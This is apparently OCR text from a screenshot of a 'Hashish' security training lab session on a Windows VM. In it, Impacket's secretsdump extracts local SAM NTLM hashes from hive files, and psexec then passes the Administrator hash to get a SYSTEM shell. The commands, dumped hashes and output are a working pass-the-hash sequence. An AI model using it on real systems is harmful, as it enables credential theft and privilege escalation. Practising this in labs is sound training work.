 Current Investigation: Hashish Time Left: 101:17 minutes
Extend 1 Hour
Terminate
Fullscreen
Clipboard
Details
Questions
Report Issue
Recycle Bin
CyberChef...
Google
Chrome
Sam.hive1
Soft.hive1
Sys.hive1
Scripts
File
Home
Share
Th
Quick access
Desktop
Documents
Downloads
Pictures
This PC
Network
72 items
1 item selected 20.5 KB
OK
Cancel
Apply
Command Prompt
Microsoft Windows [Version 10.0.17763.1697]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\BTLOTest>cd \
C:\>cd Python27
C:\Python27>python.exe Scripts\secretsdump.py -sam C:\Users\BTLOTest\Desktop\Sam.hive1 -system C:\Users\BTLOTest\Desktop\Sys.hive1 LOCAL
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x25d9a0235054cb53184efbe0ead7c606
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f507ace7e1088981dfb732be9d7a53f7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:936decd5ae845ba786ebdf1c0f976208:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
BTLO:1008:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Cleaning up...
C:\Python27>whoamij
'whoamij' is not recognized as an internal or external command,
operable program or batch file.
C:\Python27>whoami
ec2amaz-uuempau\btlo
C:\Python27>
Select Windows PowerShell
PS C:\Python27> whoami
ec2amaz-uuempau\btlo
PS C:\Python27> .\python.exe .\Scripts\psexec.py Administrator@127.0.0.1 -hashes :f507ace7e1088981dfb732be9d7a53f7
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 127.0.0.1.....
[*] Found writable share ADMIN$
[*] Uploading file yaQhCsPg.exe
[*] Opening SVCManager on 127.0.0.1.....
[*] Creating service gfir on 127.0.0.1.....
[*] Starting service gfir.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1697]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
11:37 PM
10/14/2024